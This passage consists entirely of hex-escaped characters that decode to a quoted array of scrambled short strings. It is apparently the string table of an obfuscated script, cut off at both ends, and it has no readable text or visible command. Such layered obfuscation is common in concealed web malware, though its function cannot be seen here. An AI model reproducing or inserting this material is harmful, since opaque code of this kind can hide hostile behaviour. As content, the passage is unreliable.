5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x33\x41\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x58\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x4c\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x